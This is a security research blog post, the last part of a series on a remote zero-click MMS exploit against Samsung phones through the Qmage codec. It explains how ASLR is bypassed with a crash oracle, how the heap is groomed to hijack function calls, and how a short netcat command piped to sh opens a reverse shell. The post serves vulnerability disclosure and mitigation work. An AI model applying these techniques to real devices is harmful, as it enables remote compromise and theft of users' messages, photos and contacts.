Posted by Mateusz Jurczyk, Project Zero

This post is the fifth and final of a multi-part series capturing my journey from discovering a vulnerable little-known Samsung image codec, to completing a remote zero-click MMS attack that worked on the latest Samsung flagship devices. Previous posts are linked below:

- [this post]

Furthermore, with this last post, I have uploaded the source code of the MMS exploit to GitHub and the bug tracker. I hope it will serve as a useful reference while reading this blog, and help bootstrap further research in the area of MMS security.

Introduction

Up until this point in the story, I have managed to construct a reliable ASLR oracle delivered via MMS. It works by taking advantage of a buffer overflow to corrupt an android::Bitmap object on the heap and trigger a read from a controlled address, and abuses MMS delivery reports to transmit the oracle output (crash or lack thereof) back to the attacker. In fact, the oracle conveniently makes it possible to test the readability of an arbitrary memory range, not just a single address. On the other hand, due to the crash handling logic on Android, the queries must be sent at least one minute apart from each other, which severely limits the data throughput of the already restricted communication channel.

The current goal is to take the 1-bit information disclosure, and use it to build a high level algorithm capable of remotely leaking full 64-bit addresses in an acceptable number of steps. The acceptability criteria is hard to clearly define, since in real life, it would mostly depend on the tolerable exploit run time specified by the malicious actor. The general rule of thumb is "the fewer, the better", but for the purpose of the exercise, I aimed to design an exploit running in a maximum of 8 × 60 = 480 oracle queries (and what follows, ~480 minutes). This corresponds to the average user's night sleep, and seemed like a plausible attack scenario for a zero-click MMS exploit.

There are two major aspects of defeating ASLR: what do we leak and how do we leak it. As disconnected as they might seem, the two elements are actually closely related. It might not matter which parts of the process address space we intend to use, if they don't overlap with what we can realistically find in memory. With that in mind, I decided to start by familiarizing myself with the typical address space of the com.samsung.android.messaging process, and the overall state of ASLR on Android 10. This would hopefully give me an understanding of some of its weaknesses (if any), and ideally some ideas for bypassing the mitigation. From the outset, the only thing I knew for a fact was the Zygote design, which guaranteed persistent addresses across different instances of a crashing app, and was a crucial part of the attack. I learned the rest mostly by experimenting with a rooted Galaxy Note 10+ phone, as outlined in the sections below.

Android memory layout

Throughout this blog post, we'll be analyzing the Messages memory map found in the /proc/pid/maps pseudo-file. When we look at a few different maps (obtained by rebooting the phone several times to re-randomize the memory layout), we can immediately notice that a majority of mappings, including all shared objects, reside somewhere between 0x6f00000000 and 0x8000000000, with a few exceptions:

- Mappings of .art, .oat and .vdex files under /system/framework, and some Dalvik-related regions in the low 4 GB of the address space.

- An isolated mapping of the /system/bin/app_process64 ELF somewhere between 0x5500000000 and 0x6500000000.

Neither of these cases seem particularly interesting right now, although we might want to go back to the low 32-bit mappings if we don't have any success with the higher regions. In general, the usual suspects for leaking (heap areas, libc.so, libhwui.so, …) are all located between 0x6f00000000 - 0x8000000000, which sums up to 68 GB of the effective randomization range. In other words, that's over 24 bits of entropy, a number that is certainly not very encouraging on its own. However, let's not despair just yet and instead let's look closer at how the mappings are laid out in the address space.



We could continue manually inspecting the maps files to look for more insights, but I found that staring at thousands of hexadecimal addresses was not an effective way to reason about the memory layout. As a fan of memory visualization, I wrote a quick Python script to convert a textual maps file to a 2048x8704 bitmap, where each pixel represented one 4 kB page and the color denoted its state and access rights:

- black for unmapped pages

- gray for mapped no-access pages

- green for read-only pages

- blue for read/write pages

- red for execute-only pages

Converting three random memory layouts of the Messages process yielded the following results:

ASLR definitely works, as all memory is mapped at different addresses across reboots. On the other hand, the entropy of the mappings relative to each other is rather low, as they seem to be packed very close together in the scope of each memory map. Furthermore, they add up to a relatively large memory area compared to the 68 GB randomization space. There is one huge continuous read-only (green) memory mapping that particularly stands out:

This is an auxiliary memory region for Control Flow Integrity (CFI), a security mitigation enabled in Android user-mode code since version 8 and in kernel-mode since Android 9 (source). As explained in the documentation, the shadow area stores information that helps locate the special __cfi_check function for each code page of a CFI-enabled library or executable. There are 2 bytes of metadata reserved for each page in the address space, and the overall CFI shadow spans 2 GB of memory (for instance in the layout above, 0x74dc6ea000 - 0x745c6ea000 = 0x80000000). This means that there is always a continuous 2 GB chunk of memory somewhere in the total 68 GB search space, and other interesting mappings are located in its direct vicinity.

Because the shadow area is readable, it is detectable with our existing ASLR oracle. We can find it by running a linear search of the address space in 2 GB intervals, and once a readable page is detected, by checking if 1 GB directly before or after it is readable too. Such a logic will deterministically find a valid address inside the CFI shadow in between 2 and 36 oracle queries (plus potentially one or two for some failed 1 GB checks). From an attacker's perspective, this is fantastic news, as it makes it possible to identify an approximate location of data and code in a very reasonable run time.

Knowing some readable address is already big progress, but it isn't readily usable yet. However, thanks to the fact that our oracle can probe entire memory ranges, we can use a simple binary search algorithm to determine the beginning or end of any readable area in around log2n steps, where n is the maximum expected size of the region. For a 2 GB region, that's a fixed number of 19 iterations, so the total number of queries needed to find the bounds of the CFI shadow is between 21 and 55.

Ironically, CFI is not even enabled for the libhwui.so library that we're exploiting, so while it is technically a mitigation, it worked solely in the attacker's favor in this case. This is not to say that CFI or other defense-in-depth mechanisms are bad to begin with, but rather that they should be carefully designed and scrutinized for regressions that might bring their overall security impact down to a net negative. This specific CFI weakness was fixed by defaulting to PROT_NONE as the access rights of the unused parts of the shadow (more than 99% of its space), and it will ship in a future version of Android. For a somewhat related read on the subject of mitigation (in)security, please see Jann Horn's "Mitigations are attack surface, too" post on the Project Zero blog.

Finding initial cheap exploit gadgets – linker64

Now that we can establish the start and end of the 2 GB CFI region, we should use the information to disclose the base addresses of some nearby libraries. When I inspected the memory maps on my test phone, I noticed that a fixed set of 168 modules was persistently mapped at addresses higher than the shadow, and 54 modules below it. All libraries that I was potentially interested in leaking (e.g. libhwui.so, libc.so) were placed within 128 MB from the end of the CFI shadow, so I decided to focus on that area. Let's zoom in on the three unique memory layouts visualized earlier in this post:

There aren't too many similarities between these three layouts, and in hindsight, this is expected as the library load order has been randomized in the Android linker since 2015. As a result, there aren't any constant library offsets relative to the CFI shadow that we could readily use. Nonetheless, one region has an exceptionally low variance between all three memory layouts – the bottom green stripe separated from the rest of the libraries with a large non-readable gap (marked in gray):

What is it?

As it turns out, it is not one mapping but several adjacent Linux internal regions, with a bulk of the address range taken up by the /apex/com.android.runtime/bin/linker64 module (linked to by /system/bin/linker64). It is the interpreter used by other dynamically linked executables, equivalent to /lib64/ld-linux-x86-64.so.2 on Linux x64:

The fact that linker64 is the first ELF loaded in memory by the kernel explains its low address entropy relative to the CFI shadow – it is not subject to the same load order randomization as other libraries. The question is, is it useful for exploitation?

In the firmware of my test Note 10+ device (February 2020 patch level), the linker64 file is 1.52 MB in size. If we open it in IDA Pro (or your favorite disassembler) and browse the functions list, we can immediately spot a number of routines that could be chained together or used on their own to achieve arbitrary code execution. For example, there is a generic _dl_syscall function for invoking system calls, wrappers for specific syscalls operating on files and memory (e.g. _dl_open64, _dl_read, _dl_write, _dl_mmap64, _dl_mprotect), and even functions for starting new processes such as _dl_execl, _dl_execle, _dl_execve, and _dl_execvpe. However, the absolute number one is the __dl_popen function with the following definition:

For all intents and purposes of the attacker, the routine is equivalent to libc's system() in that it executes arbitrary shell commands. The only notable difference is that it also accepts a second argument that has to be a valid, readable pointer. Otherwise, they're essentially the same, which means that we likely won't have to locate libc.so or similar libraries in memory, as linker64 already provides plenty of practical exploitation gadgets. If you're curious how __dl_popen even made its way into linker64, it's through convertMonotonic defined in system/core/liblog/logprint.cpp (called by _dl_android_log_formatLogLine), which uses the function to parse dmesg output:

Now that we know we are interested in leaking linker64, we should figure out how many oracle queries it will take. To find a precise answer, I used my test device to generate a corpus of 4000 unique memory maps, which should be a statistically significant sample size for running various kinds of analyses. Within that corpus, the offset of the linker64 base relative to the end of the CFI shadow ranged between 107.94 MB and 108.80 MB, so less than 1 MB of variance. If we also account for any readable regions directly adjacent to the CFI shadow, which cannot be distinguished from the shadow memory by our oracle, the distance to linker64 ranged from 104.05 MB to 108.40 MB. Just to add a bit of versatility in my exploit, I implemented the search starting from a round 100 MB offset from the CFI end.

The logic of identifying linker64 in memory is as follows: we probe a single page in 1088 kB intervals (the span of linker64 in the address space), and when we encounter a readable one, we check if there is a 544 kB accessible region to the right or left of the page – if that's the case, we found some address inside the ELF. We then use the binary search algorithm again, which takes exactly 9 iterations to determine the end of the readable area. After subtracting the size of the module and the few pages of adjacent memory (0x11B000 in total) from the resulting address, we get the base address of linker64.

With this logic, my testing indicates that the leaking of CFI shadow + linker64 takes between 38 and 75 oracle queries, with an average of 56.45 queries on the memory maps corpus mentioned before. This translates to around 40-80 minutes of exploit run time, which is a very satisfactory efficacy so far.

Locating libhwui.so in memory

At this point in the research, I spent some time trying to complete the attack based solely on the linker64 base address. The key piece of the puzzle was a suitable gadget function which had to meet the following conditions:

- Had its address stored somewhere in the static memory of the module, such that we could point the fake vtable of the android::Bitmap object there and trigger a call to the function.

- Called a function pointer loaded from the first argument, preferably with parameters that were either controlled or pointed to controlled data.

Unfortunately I didn't manage to find any applicable gadgets during my brief manual analysis, but I don't rule out the possibility that they exist and perhaps could be recognized with a more automated approach. This is left as an open challenge to the reader, and I'll be very interested to learn how RCE can be achieved with the help of linker64 alone.

As we can remember from Part 3, it is possible to call a controlled function pointer with two arbitrary arguments by corrupting the android::Bitmap.mPixelStorage.external structure fields. The only requirement is that we must know the base address of libhwui.so, to restore the Bitmap vtable pointer to its original value in the linear buffer overflow. And so, I started contemplating how the specific library could be efficiently recognized among all the other 168 shared objects loaded in random order within ~100 MB of the CFI shadow. I turned my eyes to the memory visualization bitmaps again.

For simplicity, let's eliminate blue from the color palette of the memory map (previously used for rw- mappings), and use green for all kinds of readable pages (incl. r--, rw- and r-x). This is closer to how the ASLR oracle "sees" memory, and it should make it easier to understand the layout of memory we're operating on:

The numerous red regions in the bitmap are not inaccessible PROT_NONE mappings, but rather they are sections of code with the "r" bit off:

The nonstandard memory rights are caused by a new Execute Only Memory (XOM) mitigation introduced in Android 10. Unfortunately, similarly to the CFI shadow, the mitigation doesn't interfere with our exploit in any way and instead makes the exploitation considerably easier. That's because every library in memory is now fragmented into three parts:

- A readable area used by .rodata, .eh_frame and similar segments.

- A non-readable area for the .text and .plt segments.

- A readable area for sections such as .data and .bss.

The middle non-readable part creates an observable gap of a fixed size, which can be successfully used to fingerprint libraries in memory. To make things even worse, this is especially easy for libhwui.so, because it is by far the largest shared object loaded in the address space, spanning 7.94 MB split into: 2.17 MB (readable), 5.59 MB (execute-only), 180 kB (readable). In the memory map above, it is easy to spot as the single biggest continuous chunk of red color:

Thanks to XOM, the question is not if we can find libhwui.so, but how efficiently we can find it. Let's consider our options.

Memory scanning algorithm #1 – basic search over mapped regions

To reiterate our working assumptions, the goal is to quickly and accurately identify the 7.94 MB libhwui.so mapping within ~100 MB of the end of CFI shadow. The first algorithm that I tested was very simple:

- Check the readability of one page in 2.17 MB intervals, such that we always test a page inside the first readable libhwui.so region of that size.

- If the page is readable, find the end of the accessible region with binary search: let's call it X.

- Test if the surrounding memory looks like our library:

- oracle(X - 2.17 MB, 2.17 MB) == True

- oracle(X + 5.59 MB - 4 kB, 4 kB) == False

- oracle(X + 5.59 MB, 180 kB) == True

- If all conditions are met, we have a candidate for libhwui.so.

For fully reliable output, the algorithm collects all candidates over the 100 MB area, and if there is more than one at the end of the scan, it makes additional queries to check non-readability at random offsets of the suspected .text sections, until a single candidate remains. However, since the heuristics used to find the candidates are already quite strong, we might cut some corners and just return the first candidate we encounter hoping it's likely the correct address. This is what I call "light mode", and in my research, I've tested both modes of operation of each algorithm to compare their accuracy and performance against the my memory map corpus.

Let's look at the numbers of our initial algorithm:

For a first idea, that's not a terrible outcome – especially in light mode, the number of queries and the accuracy are somewhat acceptable. The 0.9% error rate is caused by the fact that we don't verify the non-readability of the whole 5.59 MB .text section, and we only know that it's non-readable at the beginning and end. This may lead to false positives if other libraries are laid out in memory so unfavorably that they produce a mapping boundary at the offset we are testing for. The full mode mitigates the problem, but at the cost of more than doubling the average number of needed queries, which doesn't seem worth the extra 0.9% accuracy. It is probably more effective to just add a few more random checks of the .text segment to light mode, which would still retain its heuristic nature, but could reduce the error rate to a negligible percentage.

Now that we have a general idea of how the libhwui.so detection algorithm may look like, let's see if we can make any substantial improvements.

Memory scanning algorithm #2 – forward page sampling

In the previous algorithm, we spent 9 iterations in each binary search to find the end of a region, and we invoked it for each of up to 100 ÷ 2.17 ~= 46 readable pages we could have encountered during the scan. This is very wasteful, because most locations in memory look nothing like libhwui.so, and we can quickly disqualify them as candidates without involving the costly operation. The key is to better utilize the fact that we are looking for a huge 5.59 MB continuous non-readable region, whereas most of the search space is actually readable.

Specifically, we will continue sampling pages in 2.17 MB intervals, but instead of treating every readable page as a valid lead to follow up on, we will only act on a series of [1, 0, 0] oracle results. This is how libhwui.so will manifest itself in the sampling output, since the 2.17 MB readable prologue will generate exactly one "1", and the 5.59 MB gap will produce at least two 0's. The three final conditions verified for each candidate in algorithm #1 remain the same here. Of course, the light mode of this improved method is still prone to false positives, but the error rate should be lower because we're verifying two additional offsets in the non-readable range. Furthermore, the algorithm should be more effective, since we're performing the same amount of sampling but much fewer binary searches. Let's see if this is reflected in the numbers of my memory maps data set:

Indeed, both the accuracy of the light mode and the oracle query counts have greatly improved. We can now locate libhwui.so with almost full confidence in an average of ~45 iterations, which is a very satisfying result. Combined with the avg. 56.45 queries needed to leak the end of CFI shadow and linker64 base address, it adds up to ~100 queries statistically needed to execute the attack, which is well within the bounds of my initial objective (<480 queries total).

The algorithm in this shape was used in the recording of the Galaxy Note 10+ exploit demo video in April 2020, with a minor difference of using 2 MB sampling intervals instead of 2.17 MB. Since then, I have come up with some further optimizations that I will discuss in the section below.

Memory scanning algorithm #3 – the Boyer-Moore optimization

If we think about it, our algorithm currently spends most of the time performing a kind of string searching of the [1, 0, 0] pattern over a sampled view of the address space. In the process, we linearly obtain the values of all consecutive samples until a match is found. But perhaps we could borrow some ideas from classic string searching algorithms to reduce the number of comparisons, and thus the number of pages needed to be sampled, too?

One idea that I had was to run the matching starting from the "tail" (last value) of the pattern and iterating backwards, instead of starting from the head. This is a concept found in the Boyer-Moore algorithm, and it improves the computational complexity by making it possible to "skip along the text in jumps of multiple characters rather than searching every single character in the text.". This is especially true for a pattern of the form N × [1] + M × [0], such as [1, 0, 0]. For instance, if there is a mismatch on the last value of the pattern, we know for sure that there won't be a match at offset 0 (currently tested) or 1, and we can resume the search from offset 2, completely skipping an extra offset in the text.

Let's demonstrate this on an example:

As we can see, thanks to the multi-offset jumps enabled by early mismatches in the tail of the text, 5 out of 14 locations in the sampled memory map were never touched by the algorithm, and their values didn't have to be determined by the ASLR oracle. In this case, it is a 35% reduction of the number of necessary oracle queries, and the effect of the optimization can be further amplified by decreasing the sampling interval to some extent, thus making the searched pattern longer. The fact that most of the search space contains readable regions contributes to its success, as the tail comparisons tend to fail early, leading to large jumps skipping broad ranges of memory.

I implemented the optimization in my exploit and experimented with various configurations, to finally conclude that the most efficient setting was a 1 MB sampling interval and a [1, 1, 0, 0, 0, 0, 0] oracle pattern. It was measured to have the following performance:

In my opinion, that's a solid result. In comparison to algorithm #2, the maximum number of queries was reduced 120 → 64, the average queries decreased by 34% (44.90 → 29.63), and the light mode accuracy reached 100%, making it virtually indistinguishable from the full mode. I think it's a good time to wrap up the work on the libhwui.so leaking logic, but if you have any further ideas for improvement, I'm all ears!

Putting the ASLR bypass together

We can now combine the CFI shadow, libhwui.so and linker64 disclosure logic and run some final benchmarks on the code. In my testing, the final exploit takes between 45 and 129 oracle queries to calculate the two library base addresses, with an average of 85.91 requests. Assuming that the heap buffer overflow is very (99%+) reliable, and every query is only made once, this is equivalent to around 1 – 2.5 hours of run time. An animation illustrating the end-to-end process of a remote ASLR bypass is shown below:

It's worth noting that the animation depicts the exact same queries that were made in the original exploit demo recorded in April, so it's based on the slightly slower algorithm #2. The usage of the optimized algorithm #3 would further reduce the number of necessary queries for this memory layout from 86 down to 75.

Moving on to RCE

As discussed in Part 3, knowing the locations of libhwui.so and linker64 allows us to redirect the Bitmap vtable to any function pointer found in the static memory of these modules, or call any of their functions directly with two controlled arguments, by corrupting the android::Bitmap.mPixelStorage.external structure. The simplest way forward would be to call the __dl_popen routine with a shell command to execute, but that requires us to pass an address of our own ASCII string, which we currently don't know. I have briefly looked for ways to inject controlled data into the static memory of libhwui.so as a side effect of some multimedia decoding, but I failed to identify such a primitive.

Of course, the current capabilities at our disposal are so strong that completing the attack should be a formality. Since we can trigger x(y,z) calls where all of x, y, z are all controlled 64-bit values, we could find a write-what-where code gadget and use it twice in a row to set up a minimalistic 16-byte reverse shell command in some writable memory region. This could certainly work, but it would require the android::Bitmap overflow to succeed three times in a row (twice for the write-what-where and once for the RCE trigger) without any app restarts in between, which seemed to be a risk to the reliability of the exploit. I had hoped to achieve remote code execution in just a single MMS, but how do we do it without any clue as to the location of our data in memory?

One idea would be to have a pointer to our data passed as the first argument of the hijacked function call, without explicitly knowing or leaking the value of the address. Let's see if this could be applied to the mPixelStorage.external structure with a partial overflow, and how it overlaps with the legitimately used heap structure within in the encompassing mPixelStorage union:

Conveniently, heap.address points to the bitmap pixel buffer and it overlaps with external.address, the first parameter passed to external.freeFunc. On the other hand, with the linear overflow we're using, it is impossible to modify external.freeFunc without first destroying the values of external.address and external.context. Does it mean that the whole idea is doomed to fail? Not at all, but it will require slightly more heap grooming than originally expected.

Calling functions with a string argument

Overall, I have discovered two different methods to pass string parameters to arbitrary functions – one during the initial exploit development in April 2020, and the second, admittedly a simpler one, while writing this blog post in July. :) I will briefly discuss both of them below. If you wish to follow along, you can use the reference android::Bitmap corruption Qmage sample shared on my GitHub.

Technique #1 – an uninitialized freeFunc pointer

We already know that we can't reach the external.freeFunc pointer without corrupting the other two fields in the structure. However, let's consider what happens if we still cause the heap → external type confusion by switching android::Bitmap.mPixelStorageType to External, but stop the overflow at that and don't corrupt anything beyond offset 0x70. As expected, external.address will assume the value of heap.address, external.context will be equivalent to heap.size, and external.freeFunc will remain uninitialized, because there is no corresponding field at that offset in the heap structure. Later on, when execution reaches the Bitmap::~Bitmap destructor, it will attempt to call the uninitialized function pointer. At that point, the first argument points to a buffer with our data (great!), but we don't really control the instruction pointer… or do we?

In order to set the uninitialized android::Bitmap.external.freeFunc field to some specific value, we would have to trigger an allocation in the same bucket as the Bitmap (129-160 bytes), fill it with our data, have it freed, have one other chunk in that bin size freed, and then have the Bitmap object allocated shortly after. This is caused by jemalloc's FIFO tcaches, which return the most recently freed region in the given bin size, and the fact that the Bitmap creation involves two 160-byte allocations: one for the (overflown) pixel buffer and the other for the C++ object itself. To reiterate, here's an example of a desired set of heap operations that would allow us to control external.freeFunc:

- malloc(160) → X

- malloc(160) → Y

- /* write controlled data to Y */

- free(Y);

- free(X);

- malloc(160) → X (Bitmap pixel backing buffer)

- malloc(160) → Y (Bitmap C++ object)

The Bitmap object is generally allocated very early in the image decoding process, but there is a bit of Qmage-related code that executes right before it: the header parsing code reached through the SkQmgCodec::MakeFromStream → ParseHeader → QuramQmageDecParseHeader chain of calls. We can use the SkCodecFuzzer harness with the -l option to obtain a list of heap-related function calls made during header parsing, on the example of the Qmage test file:

In the above listing, call stacks were edited out for brevity, and the trace was adjusted to match the allocations sequence observed on a real Android device. There are a few malloc calls, but most of them outlive the header parsing process, except for the three allocations of size 17, 1024 and 7160, highlighted in orange. They are all made during the decompression of the optional color table, and have the following functions:

- Region X (17 bytes) is used to store the raw, zlib-compressed color table read directly from the input Qmage stream.

- Region Y (1024 bytes) is used to store the inflated color table, which further undergoes some Qmage-specific processing.

- Region Z (7160) is a fixed size inflate_state structure allocated inside inflateInit2_.

Considering that both the length and contents of regions X and Y are user-controlled, they match our requirements just perfectly. If we make them both between 129-160 bytes long, and set up the deflated data to have a specific 64-bit value at offset 0x90, then the pixel buffer will reuse region X, the Bitmap object will reuse region Y, and the freeFunc pointer will inherit the specially crafted value from the color table. This can be confirmed with a simple heap-tracing Frida script attached to the com.samsung.android.messaging process:

Indeed, both regions allocated in the color table handling were then reused for the Bitmap object. If we set the freeFunc pointer to all 0x41's, and configure the first few pixels of the bitmap to contain an ASCII string, we should be able to trigger the following crash via MMS:

Success! We have managed to hijack the control flow while having the first argument (X0 register) point to a text string of our choice, without having to leak its address. Before using this primitive to execute commands, let's quickly review an alternative method to achieve this outcome.

Technique #2 – libwebp to the rescue

If we look at the full definition of the android::Bitmap class, as presented in Part 3, we'll notice that the address of the pixel buffer is stored not just in the heap.address field at offset 0x80, but also at offset 0x18 as part of the SkPixelRef base class:

This means that to achieve our goal, we should look for routines which call a function pointer loaded from some offset within the this object, and pass the value at offsets 0x18 or 0x80 of this as its first argument. We could then point the fake vtable at that function, provided that there is a reference to it somewhere in static memory of libhwui.so or linker64.

One example of such a fitting gadget that I have found is the static Execute function used in libwebp, which is compiled into libhwui.so (not once but twice, thanks to the Qmage codec):

It calls a function pointer with two arguments, both of them loaded from an input WebPWorker structure. Let's compare it side-by-side with the prologue of android::Bitmap:

This layout checks all the boxes for successful exploitation: data1 overlaps with fPixels, the hook function pointer is stored before it, and there is still enough room left for the fake vtable pointer and refcount. It would be hard to imagine more convenient circumstances, as we get a reliable, controlled call with a string argument with just a minor Bitmap overflow of 0x18 bytes:

- vtable → &g_worker_interface.Sync in libhwui.so,

- fRefCnt → 1,

- fHeight (full 64-bit value at offset 0x10) → destination $PC value

We can once again test it via MMS against the Messages app:

This gets us within arm's reach of popping a shell on the remote device. There's just one last detail to take care of…

Adjusting the second argument

As mentioned earlier, the major difference between libc's system() and linker64's __dl_popen() is that the latter expects a pointer to readable memory in the second argument:

Unfortunately, both techniques for setting the first parameter to a string clobber the second one with a small integer, which is never a valid pointer (see the X1 register values in the crash logs above). To solve the problem, we need to use an extra, intermediate gadget that will call another function pointer, pass through the first string argument and initialize the second one to a valid address. The ReadStreaEndError function, which is an (unused) part of the Qmage codec in libhwui.so, is the perfect candidate for the task. It operates on a structure that I have reverse-engineered and called QmageStream:

The function's purpose is to read two bytes from the input stream and check if they're equal to "\xFF\x00" (in C-like pseudo code, with the QMG_CopyData wrapper edited out for clarity):

So a function pointer from offset 0x18 of the input structure is called here, with the first argument set to the beginning of that structure, and the second being an address on the stack. That's exactly what we need, with the only downside being that the gadget limits the length of our shell command to 23 characters:

Both arguments are now compatible with the definition of __dl_popen, and if we change "BBBBBBBB" to the address of that function, we'll be able to execute arbitrary (though relatively short) commands!

Popping a (reverse) shell

While 23 characters is not much, it is perfectly sufficient to convert the short command to a full-fledged reverse shell. Android devices ship with toybox, a Unix command line tool set that includes some standard networking utilities, such as netcat. Unfortunately, the Android build of nc doesn't support the -e flag, which is the canonical way to set up a reverse shell, but we can work around that. One easy solution is to connect to a remote host and load a new command without any length restrictions, and pipe it to sh:

It's very short, leaving up to 16 bytes for the combined length of the host and port, which is plenty of space. According to my testing, the direct "nc" symlink was introduced as recently as Android 10, but even when invoking netcat through the full "toybox nc" command on Android 9 and earlier, there are 9 characters left for the host/port, and 6-letter domains are still easily registered today. In my case, let's assume I executed the following line:

Then on port 1338 of the remote host, I served the second stage payload:

This is a cool trick to spawn a reverse shell with nc without the -e option, which I found here. It pipes together tail, sh and nc to achieve the result, and uses a temporary file (in a path accessible to the target process) to store the input commands. The gist of the trick is the -f tail option, used to pass commands to sh as they arrive over the network, providing the interactive feel. Once we send the above payload on port 1338, we should momentarily receive another connection on port 1337 with the full reverse shell:

And that's it! As shown in the exploit demo, the attacker now has remote access to the device in the security context of the Samsung Messages app. This effectively means that they can access the SMS/MMS messages, photos, contacts, and a number of other types of information on the phone. Given that the vulnerable Qmage codec is baked so deeply in Samsung Android, the attacker could try to further expand their reach in the system by exploiting the same vulnerability locally, compromising the context of another app and gaining access to its data. One example of a potential attack target is the com.android.systemui process, which is highly privileged by nature and is responsible for handling images supplied by other apps to be displayed in notifications. In a similar vein, some degree of persistence could be established by planting an exploit .qmg file in the file system, and having it connect back to a remote host every time the user opens the Gallery app. Once initial command line access to the target phone is obtained, the possibilities of abusing Qmage bugs locally are virtually endless.

Future work

The journey of developing a zero-click MMS exploit against a modern Samsung phone running Android 10 comes to an end. The fundamental reason why the attack was possible was the custom, exceedingly fragile image codec built into Android Skia by Samsung. In order to address the immediate problem, I ran two Qmage fuzzing sessions and reported the resulting crashes to the vendor: one in January 2020 (fixed in May as SVE-2020-16747 / CVE-2020-8899), and a subsequent one in May (fixed in July as SVE-2020-17675). I would like to believe that the codec is now in a much better shape, but I encourage other members of the security community to continue testing it, either with the existing SkCodecFuzzer harness or other custom tools.

While Qmage is the primary culprit here, the vulnerabilities created a great opportunity to test the effectiveness of various Android 10 mitigations and design decisions against low-level exploitation in a realistic setting. Throughout the process, I managed to take advantage of weaknesses in various parts of the OS; some of them were only minor help, while other were absolutely critical to the feasibility of the exploitation:

- The Samsung Messages app automatically downloads incoming MMS messages and parses attached images without user interaction and before completing communication with the MMSC, which opens up the remote attack surface and enables the creation of a crash-based ASLR oracle.

- The image parsing code executes in the same process as the client app, and is not sandboxed similarly to video codecs.

- The Android ASLR suffers from several flaws:

- The Zygote design causes a persistent address space layout across subsequent instances of a crashing app, enabling partial ASLR side channel output to be accumulated over time and combined into a complete ASLR bypass.

- The sizable CFI shadow region makes it possible to blindly locate readable memory in the address space with an ASLR oracle,

- The relative entropy between library mappings and the shadow area is quite low, especially for linker64.

- The presence of execute-only mappings makes it easy to recognize specific shared objects with an oracle, even if they are tightly packed in memory.

- The crash handling logic in ActivityManager allows for infinite restarts of an unstable app, provided that no two crashes occur within 60 seconds of each other (measured with the uptimeMillis clock).

- The jemalloc heap allocator has generally favorable properties for exploitation: it's deterministic, doesn't have inline metadata, groups chunks by size, and implements tcaches which may help control uninitialized heap memory with a high degree of precision.

- Android allows apps to spawn native command-line programs through functions like execve, system, __dl_popen etc. The system also includes networking tools such as netcat, which can be trivially used to set up a reverse shell for convenient remote access post-exploitation.

The above list gives a good overview of the areas for improvement, and we are working with both Android and Samsung to address them and introduce new hardening measures in future versions of the OS and the Samsung Messages app. In some areas, work had already been in motion before this project; for example the upcoming Android 11 fully switches from jemalloc to Scudo as its default heap allocator, and XOM is reverted because it breaks PAN. Furthermore, the effort has already led to some changes in ASLR:

All of these mitigations already make an MMS exploit substantially harder to develop, but there is still a lot of work to do. I will strive to push for further fixes in the areas enumerated above, to make sure that similar zero-click attacks against Android devices cannot be replicated in the future.

Conclusion

The blog post series demonstrated that there are still some very attractive and largely unexplored code bases written in memory-unsafe languages and exposed in widely used software today. It strikes me that the Qmage codec has stayed out of the public eye for so long, evading any kind of fuzzing or manual audit. It raises the question of how much other untested code runs on our desktops and mobile devices every day that we know nothing about, and it highlights the importance of transparency from software vendors. It's in the interest of users to be well-informed about the relevant attack surface, and to benefit from the collective work of the security community researching publicly documented code. Otherwise, bad actors are more incentivized to look for little-known, sensitive software components, and exploit them secretly. In that context, security by obscurity doesn't work, especially if obscurity is the primary element of the software security model.

Another takeaway is that successful exploitation of memory corruption issues in zero-click scenarios is still possible, despite significant efforts being made to mitigate such attacks. Admittedly, the existing security measures in Android made the exploitation harder, slower and less reliable; specifically, thanks to address randomization and the crash handling logic, the attack took between 1h – 2.5h instead of a single message. However, none of them ultimately stopped the exploit, and all it took to bypass ASLR was the forgotten feature of MMS delivery reports coupled with a strong address probing primitive.

Clearly, memory corruption is far from a solved problem, and keeping our systems secure requires continued work on all levels of software design and development. As we've seen, even minor decisions seemingly unrelated to security – whether to allow unlimited restarts of frequently crashing apps – can make the difference between a feasible and thwarted exploit. This is where offensive exercises like this one bring the most value, as they help discern effective mitigations from futile ones, and guide further defensive work towards the areas that matter the most. On that note, I am especially looking forward to some new, fundamental advancements, such as the shift towards fast memory-safe languages like Rust, and widespread use of hardware-assisted mitigations such as Memory Tagging Extension.

No comments:

Post a Comment